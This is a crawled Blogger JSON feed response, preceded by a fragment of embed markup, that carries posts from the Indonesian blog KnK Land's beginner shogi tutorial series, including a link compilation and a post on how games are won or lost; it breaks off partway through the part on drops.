allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>','<div style="width: 100%; height: 0px; position: relative; padding-bottom: 100.000%;"><iframe src="https://streamable.com/e/472wjg" frameborder="0" width="100%" height="100%" allowfullscreen style="width: 100%; height: 100%; position: absolute;"></iframe></div>','<iframe width="560" height="315" src="https://www.youtube.com/embed/wHY24LOuOGM" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>','<a href="https://1.bp.blogspot.com/-5xsPpiGfV0s/XyZPQlTvaiI/AAAAAAAAFCQ/wGxScFbDDEo1eNyv7P0id2Cw9FXzSc6GQCNcBGAsYHQ/s900/IMG-20200801-WA0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="636" height="640" src="https://1.bp.blogspot.com/-5xsPpiGfV0s/XyZPQlTvaiI/AAAAAAAAFCQ/wGxScFbDDEo1eNyv7P0id2Cw9FXzSc6GQCNcBGAsYHQ/s640/IMG-20200801-WA0001.jpg" /></a>','<iframe width="560" height="315" src="https://www.youtube.com/embed/2FP1Br9fjLE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>','<a href="https://1.bp.blogspot.com/-axMAYx7YE1A/XyZZ50Ll1jI/AAAAAAAAFCg/4xL3uTrEpJY1bYoxmbJOMSm-3ryeqbVMgCNcBGAsYHQ/s1600/IMG-20200727-WA0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="904" height="640" src="https://1.bp.blogspot.com/-axMAYx7YE1A/XyZZ50Ll1jI/AAAAAAAAFCg/4xL3uTrEpJY1bYoxmbJOMSm-3ryeqbVMgCNcBGAsYHQ/s640/IMG-20200727-WA0001.jpg" width="451" /></a>','<iframe width="560" height="315" src="https://www.youtube.com/embed/wXgMfgJS_Jk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>', '<iframe width="560" height="315" src="https://www.youtube.com/embed/BUk5yI05Kko" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>', '<a href="https://1.bp.blogspot.com/-M80tGAFJd-Y/XyZqCP5rgdI/AAAAAAAAFCs/riN4ZClldhIKQnnoIwnyZTQ9GCfyasY9QCNcBGAsYHQ/s1600/IMG-20200802-WA0011.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="707" height="640" src="https://1.bp.blogspot.com/-M80tGAFJd-Y/XyZqCP5rgdI/AAAAAAAAFCs/riN4ZClldhIKQnnoIwnyZTQ9GCfyasY9QCNcBGAsYHQ/s640/IMG-20200802-WA0011.jpg" width="451" /></a>', '<a href="https://1.bp.blogspot.com/-fxXdB3hkTRE/XyZq04QL_pI/AAAAAAAAFC4/ovBfBDpPe-EWbYny8fKuZbYvR9Ix0xh4wCNcBGAsYHQ/s1600/IMG-20200728-WA0036.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="440" data-original-width="662" height="265" src="https://1.bp.blogspot.com/-fxXdB3hkTRE/XyZq04QL_pI/AAAAAAAAFC4/ovBfBDpPe-EWbYny8fKuZbYvR9Ix0xh4wCNcBGAsYHQ/s400/IMG-20200728-WA0036.jpg" width="400" /></a>', '<iframe width="560" height="315" src="https://www.youtube.com/embed/dV2ZulGDuIw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>','<iframe width="560" height="315" src="https://www.youtube.com/embed/GBvA66SBUq4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>','<a href="https://1.bp.blogspot.com/-2hdwA6br2Y4/XyZwedFgiEI/AAAAAAAAFDE/P5cSQrO9E6M-10XgLXRVynJdxEd48StugCNcBGAsYHQ/s1600/IMG-20200726-WA0000.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="822" height="640" src="https://1.bp.blogspot.com/-2hdwA6br2Y4/XyZwedFgiEI/AAAAAAAAFDE/P5cSQrO9E6M-10XgLXRVynJdxEd48StugCNcBGAsYHQ/s640/IMG-20200726-WA0000.jpg" width="409" /></a>','<iframe width="560" height="315" src="https://www.youtube.com/embed/xZe2ZMBouHU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>','<a href="https://1.bp.blogspot.com/-IXXIzFrWh7A/XyZ4-Jxj6pI/AAAAAAAAFDQ/kjydmRWkuVoa4aZL7bCVJ4nxnXpzY7JpACNcBGAsYHQ/s1600/IMG-20200725-WA0058.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="621" data-original-width="877" height="452" src="https://1.bp.blogspot.com/-IXXIzFrWh7A/XyZ4-Jxj6pI/AAAAAAAAFDQ/kjydmRWkuVoa4aZL7bCVJ4nxnXpzY7JpACNcBGAsYHQ/s640/IMG-20200725-WA0058.jpg" width="640" /></a><a href="https://1.bp.blogspot.com/-89bpEDYIlJU/XyZ5D1v8RtI/AAAAAAAAFDU/4JqoFQ9zZCIDjskWuv8nLkmAHd8iLeNEgCNcBGAsYHQ/s1600/IMG-20200725-WA0061.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="621" data-original-width="877" height="452" src="https://1.bp.blogspot.com/-89bpEDYIlJU/XyZ5D1v8RtI/AAAAAAAAFDU/4JqoFQ9zZCIDjskWuv8nLkmAHd8iLeNEgCNcBGAsYHQ/s640/IMG-20200725-WA0061.jpg" width="640" /></a>','<a href="https://1.bp.blogspot.com/-J6C4d38tAR8/XyZ6BXz9eNI/AAAAAAAAFDg/rB1dcXco-cE2c0iNCsS1YQHKr5gQ_3dXwCNcBGAsYHQ/s1600/IMG-20200725-WA0060.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="999" data-original-width="706" height="640" src="https://1.bp.blogspot.com/-J6C4d38tAR8/XyZ6BXz9eNI/AAAAAAAAFDg/rB1dcXco-cE2c0iNCsS1YQHKr5gQ_3dXwCNcBGAsYHQ/s640/IMG-20200725-WA0060.jpg" width="452" /></a>','<a href="https://1.bp.blogspot.com/-G4BmtoMwvgI/XyZ6jLiTvJI/AAAAAAAAFDo/52w7z3zZBvUCtZk7o7LZ4JsKwvlxlVOMgCNcBGAsYHQ/s1600/IMG-20200725-WA0059.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="999" data-original-width="706" height="640" src="https://1.bp.blogspot.com/-G4BmtoMwvgI/XyZ6jLiTvJI/AAAAAAAAFDo/52w7z3zZBvUCtZk7o7LZ4JsKwvlxlVOMgCNcBGAsYHQ/s640/IMG-20200725-WA0059.jpg" width="452" /></a>','<a href="https://1.bp.blogspot.com/-sR18xTbT9CI/XyZ8pDwXVII/AAAAAAAAFD0/UfogsMX1PcsSRiMXMcBemcRxyaMLdOsnACNcBGAsYHQ/s1600/IMG-20200725-WA0002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="904" height="640" src="https://1.bp.blogspot.com/-sR18xTbT9CI/XyZ8pDwXVII/AAAAAAAAFD0/UfogsMX1PcsSRiMXMcBemcRxyaMLdOsnACNcBGAsYHQ/s640/IMG-20200725-WA0002.jpg" width="451" /></a>']);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default/-/Shogi?alt=json-in-script&max-results=4&callback=jQuery111005320299193702691_1768916156851&_=1768916156852
body_size: 7496
content:
// API callback
jQuery111005320299193702691_1768916156851({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/-\/Shogi?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/search\/label\/Shogi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/-\/Shogi\/-\/Shogi?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7682987799412653896"},"published":{"$t":"2016-05-11T18:47:00.004+08:00"},"updated":{"$t":"2022-08-29T02:03:08.619+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CaraMain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shogi"}],"title":{"type":"text","$t":"Cara Bermain Shogi - Part 10 Kompilasi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2uEJq1_76pCRG1GBFXUpGY-5AXzmygurdXCcBp2U-TA7BbAd83vPApnY4QeJ2lY0pJ7YqM7HKeVkqGQ7d_JXzkbSlfZsW-Z77IZ8QbCeKH3AuY2Vuakkg8ct3wSei0C09nwqNF-5_VWM\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2uEJq1_76pCRG1GBFXUpGY-5AXzmygurdXCcBp2U-TA7BbAd83vPApnY4QeJ2lY0pJ7YqM7HKeVkqGQ7d_JXzkbSlfZsW-Z77IZ8QbCeKH3AuY2Vuakkg8ct3wSei0C09nwqNF-5_VWM\/s320\/Untitled.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHai semua ^_^ Akhirnya tutorial tentang cara bemain shogi telah selesai. Nah, agar tutorial ini mudah untuk dibaca maka mimin susun semua link ke tiap part agar mudah buat dibuka-buka. Kalo ada pertanyaan tentang cara mainnya (jangan tanya triknya, mimin hanya tau maen aja, mimin cacad kalo maen game ini), silahkan ditanya di komen. Oke deh, nah berikut link tutorial shogi dari part 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2015\/12\/cara-bermain-shogi-part-1.html\"\u003EPart 1\u003C\/a\u003E - Pengantar\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/01\/cara-bermain-shogi-part-2-piece.html\"\u003EPart 2\u003C\/a\u003E - Buah\/piece shogi dan gerakannya\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/01\/cara-bermain-shogi-part-3-posisi-piece.html\"\u003EPart 3\u003C\/a\u003E - Posisi awal buah\/piece shogi saat mulai main\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/01\/cara-bermain-shogi-part-4-promosi.html\"\u003EPart 4\u003C\/a\u003E - Promosi, promosi Hisha (Rook) dan Kakugyou (Bishop)\u003Cbr \/\u003E\n\u003Cspan id=\"goog_333832871\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_333832872\"\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.knkland.com\/2016\/04\/cara-bermain-shogi-part-5-promosi.html\"\u003EPart 5\u003C\/a\u003E - Promosi Ginshou (Silver) dan Keima (Knight)\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-6-promosi.html\"\u003EPart 6\u003C\/a\u003E - Promosi Kyousha (Lance) dan Fuhyo (Pawn)\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-7-promosi-wajib.html\"\u003EPart 7\u003C\/a\u003E - Promosi Wajib\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-8-drop.html\"\u003EPart 8\u003C\/a\u003E - Drop\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-9-menang-dan.html\"\u003EPart 9\u003C\/a\u003E - Menang dan kalah\u003Cbr \/\u003E\nPart 10 - Kompilasi\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-11-handicap.html\"\u003EPart 11\u003C\/a\u003E - Handicap\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, itulah kompilasi dari tutorial permainan shogi. Skian and goodbye (^_^)V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangan lupa juga\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/01\/prolog-syal-merah.html\"\u003EBuka postingan gak jelas dari admin laen\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/01\/matematika-asal-usul-sudut-istimewa.html\"\u003EBaca tentang asal-usul sudut istimewa dalam matematika\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2015\/12\/tentang-meme-forever-alone.html\"\u003EBaca tentang meme FA\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/04\/tentang-anime-arslan-senki.html\"\u003EBaca tentang Anime Arslan Senki\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/02\/kanokis-huruf-otra-huruf-lain.html\"\u003EBaca tentang huruf otra\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2016\/01\/huruf-huruf-hijaiyah.html\"\u003EBaca tentang huruf hijaiyah\u003C\/a\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7682987799412653896\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-10-kompilasi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7682987799412653896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7682987799412653896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-10-kompilasi.html","title":"Cara Bermain Shogi - Part 10 Kompilasi"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2uEJq1_76pCRG1GBFXUpGY-5AXzmygurdXCcBp2U-TA7BbAd83vPApnY4QeJ2lY0pJ7YqM7HKeVkqGQ7d_JXzkbSlfZsW-Z77IZ8QbCeKH3AuY2Vuakkg8ct3wSei0C09nwqNF-5_VWM\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-227983851627110815"},"published":{"$t":"2016-05-08T18:44:00.002+08:00"},"updated":{"$t":"2022-08-29T02:03:08.619+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CaraMain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shogi"}],"title":{"type":"text","$t":"Cara Bermain Shogi - Part 9 Menang dan Kalah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgplUTUYcwGZVQKl51x1gVDOJ-i4sBVnPgsTC7dfNgP5qYL7HyDZCYy1xb6X2tmhcinbEl1aZrhf7QMTNzJ9GXMzeZXZwhCte8J0-gXeMJl_mAZf64YiFrcziZCKeCve2o_4D7sG18QeEI\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgplUTUYcwGZVQKl51x1gVDOJ-i4sBVnPgsTC7dfNgP5qYL7HyDZCYy1xb6X2tmhcinbEl1aZrhf7QMTNzJ9GXMzeZXZwhCte8J0-gXeMJl_mAZf64YiFrcziZCKeCve2o_4D7sG18QeEI\/s320\/Untitled.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHai semua ^_^ Kali ini mimin bakal ngabahas soal shogi tentang siapa yang menang dan siapa yang kalah. Dalam setiap permainan pasti ada yang menang dan yang kalah, dan tentu saja seperti yang ane bilang di \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2015\/12\/cara-bermain-shogi-part-1.html\"\u003Epart 1\u003C\/a\u003E, kalo raja lawan terskakmat maka ente menang, sebaliknya jika raja ente terskakmat maka ente kalah. Tapi bukan hanya itu saja yang bisa bikin menang. Apa sajakah itu? Cekidot\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnte bakal menang main shogi jika:\u003Cbr \/\u003E\n-Skakmat lawan\u003Cbr \/\u003E\n-Lawan menyerah\u003Cbr \/\u003E\n-Lawan ngeskak banyak kali berturut-turut tapi gak skakmat juga (ini relatif, mau dipake atau nggak, dan jumlah skaknya berapa kali gak tentu)\u003Cbr \/\u003E\n-Lawan terlalu lama (kalo pake batas waktu sih)\u003Cbr \/\u003E\n-\u003Cstrike\u003ELawan meninggal dunia \u003C\/strike\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnte bakal kalah main shogi jika:\u003Cbr \/\u003E\n-Lawan ente menang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShogi sukar banget buat seri kecuali kalo kedua belah pihak setuju kalo hasilnya seri karena jarang banget terjadi yang namanya remis, yaiyalah buah shoginya abadi, gimana mau remis. Kalo ente pernah remis (tanpa sengaja), berarti ente termasuk orang yang beruntung.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkedeh, itulah syarat biar menang, kalah atau seri dalam permainan shogi.semoga ente bisa ngerti. Yaudah skian and goodbye V(^_^)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPart 10 \u003Ca href=\"http:\/\/kaenka.blogspot.co.id\/2016\/05\/cara-bermain-shogi-part-10-kompilasi.html\"\u003Edisini \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangan lupa juga\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/01\/hadis-muslim-no-731-tentang-mengikuti.html\"\u003EBaca hadits tentang mengikuti imam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/01\/tips-agar-sandal-ente-di-masjid-gak.html\"\u003EBaca tips agar sandal gak diambil di masjid\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/01\/tentang-meme-stanley-stoner.html\"\u003EBaca tentang meme yang mavok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/04\/download-animasi-kucing-imut-keliling.html\"\u003EDownload animasi kucing keliling layar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/05\/cara-bermain-shogi-part-7-promosi-wajib.html\"\u003EBaca tentang promosi wajib dalam shogi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kaenka.blogspot.com\/2016\/03\/angka-dalam-bahasa-kanoka.html\"\u003EBaca tentang angka dalam Bahasa Kanoka\u003C\/a\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/227983851627110815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-9-menang-dan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/227983851627110815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/227983851627110815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2016\/05\/cara-bermain-shogi-part-9-menang-dan.html","title":"Cara Bermain Shogi - Part 9 Menang dan Kalah"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgplUTUYcwGZVQKl51x1gVDOJ-i4sBVnPgsTC7dfNgP5qYL7HyDZCYy1xb6X2tmhcinbEl1aZrhf7QMTNzJ9GXMzeZXZwhCte8J0-gXeMJl_mAZf64YiFrcziZCKeCve2o_4D7sG18QeEI\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-5741434074074550712"},"published":{"$t":"2016-05-08T10:26:00.003+08:00"},"updated":{"$t":"2022-08-29T02:03:08.619+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CaraMain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shogi"}],"title":{"type":"text","$t":"Cara Bermain Shogi - Part 8 Drop"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 